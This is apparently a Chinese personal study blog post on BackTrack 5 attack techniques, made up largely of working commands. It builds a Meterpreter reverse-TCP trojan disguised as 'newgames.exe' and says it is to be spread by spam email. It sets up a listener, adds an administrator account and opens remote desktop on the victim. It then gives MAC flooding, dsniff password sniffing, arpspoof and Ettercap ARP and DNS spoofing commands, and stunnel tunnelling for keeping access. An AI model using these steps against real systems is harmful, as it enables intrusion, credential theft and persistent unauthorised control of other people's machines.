BackTrack5 学习笔记三

离线攻击MSF

1. 制造离线攻击脚本

先创建一个反向连接TCP客户端(相当于木马),然后把这个.exe文件通过垃圾邮件发送给别人。/pentest/exploits/framework3# ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.8.167 LPORT=33333 X > /tmp/newgames.exe (newgames.exe就是一个木马)

然后打开msfconsole. root@bt:~# msfconsole



建立服务器:msf > use exploit/multi/handler

建立负载,反向TCP:msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp

设置服务器(我的就是自己的IP,和上面对应):msf exploit(handler) > set LHOST 192.168.8.167

设置端口(和上面对应):msf exploit(handler) > set LPORT 33333

服务器设置好之后,此时如果他人点击newgames.exe,就会自动连接我的服务器192.168.8.167。

接下来是得到进程列表,迁移到管理员权限,然后开启别人主机的远程登录服务

meterpreter > getuid

Server username: xyw-PC\xyw

meterpreter > ps

meterpreter > run getgui -u user -p passwd (向别人主机添加有管理员权限的用户名和密码)



然后在自己主机开启远程登录服务,连接到上当的主机IP(这里是192.168.8.154,第一张图里的最后有)

这些在上一篇里都有,WIN7可能连接不上,请关闭防火墙,反正192.168.8.154(WIN7系统)的远程登录服务已经开启了,并且它多了一个拥有管理员权限的用户user。

局域网攻击

1. MAC泛洪攻击

百科一下:MAC地址泛洪攻击:

1,2层交换机是基于MAC地址去转发数据帧的。

2,转发过程中依靠对CAM表的查询来确定正确的转发接口。

3,一旦在查询过程中无法找到相关目的MAC对应的条目,此数据帧将作为广播帧来处理。

4,CAM表的容量有限,只能储存不多的条目,当CAM表记录的MAC地址达到上限后,新的条目将不会添加到CAM表中。

ARP攻击:

比如别人限制您的网速,就称之为ARP攻击,就是针对你的IP地址进行控制。



DHCP欺骗:

1.DHCP是动态主机配置协议,主要用来让PC机自动获IP地址,子网掩码,默认网关等信息。

2.DHCP的发包方式为广播。

3.当有多个DHCP的回应时,使用最先到达的回应。

工具macof,命令:macof –i eth2 (通过eth2泛洪)

Dsniff抓包工具(获取敏感信息,用户名和密码)命令:dsniff –i eth2



2. Yersinia 图形化局域网攻击工具。

启动命令:root@bt:~# yersinia –G

3. Arpspoof



arp欺骗就是自己对要截获数据包的主机(如192.167.8.154)声称自己就是网关的地址(一般是网关地址,因为局域网内每个人都要通过网关发送或接收数据),然后在对网关(192.168.8.254)声称自己就是192.167.8.154,这样192.167.8.1544与192.168.8.254

之间通信的数据包每次都经过你,你就可以用抓包工具wireshark截获192.167.8.34的信息。

root@bt:~# arpspoof -i eth2 -t 192.168.8.154 192.168.8.254 (欺骗主机)

root@bt:~# arpspoof -i eth2 -t 192.168.8.254 192.168.8.154 (欺骗网关)



4. Ettercap图形化界面

启动命令:root@bt:~# ettercap -G

4.1 ARP欺骗

先点击Hosts>Scan for hosts,然后点击Hosts list得到局域网内存活的主机。

选中两个要进行arp欺骗的IP,一般是网关和一主机。

然后开启sniff,得到敏感信息(用户名和密码)。

这是百度用户名和密码,密码是加密了的。

4.2 DNS欺骗

和上面步骤差不多,dns欺骗模块在plugins里,点击plugins双击dns spoof

维持访问

1. DNS隧道技术

2. Ping隧道技术

3. SSL隧道技术

三个IP,一个是路由器IP 192.168.8.254,两个BT5 主机IP,192.168.8.167和192.168.8.176,其中192.168.8.167作为stunnel服务器,192.168.8.176作为客户端,只要连接到192.168.8.176的2323端口就会转到192.168.8.167的端口,只要连接到192.168.8.167的2323端口就会转到192.168.8.254,具体配置如下:

遇到的问题:复制一个BT5之后打开这个新的BT5不能上网,这是因为把原先的mac地址保存在缓存中,所以导致怎么重启网卡(sudo /etc/init.d/networking restart)都是不能启用。应该:

rm /etc/udev/rules.d/70-persistent-net.rules 后重启就行

服务器端配置文件:root@bt:~# cd /etc/stunnel/

vi stunnel.conf

创建临时文件夹 mkdir /var/run/stunnel

将connect 后的IP地址改成要访问的IP,(一般是网关)

启动stunnel. root@bt:~# stunnel /etc/stunnel/stunnel.conf

查看stunnel运行状态 netstat –nap|grep stunnel

客户端配置文件:

创建临时文件夹 mkdir /var/run/stunne

大多数步骤相同,除了把connect 后的IP地址改成上面服务器的IP,端口为232(connect=ip:2323),启动stunnel. root@bt:~# stunnel /etc/stunnel/stunnel.conf。可以在客户端上试一试:telnet 127.0.0.1 2323 (这会跳两次,而且通信加密连到网关)

3.proxy代理技术

4. Netcat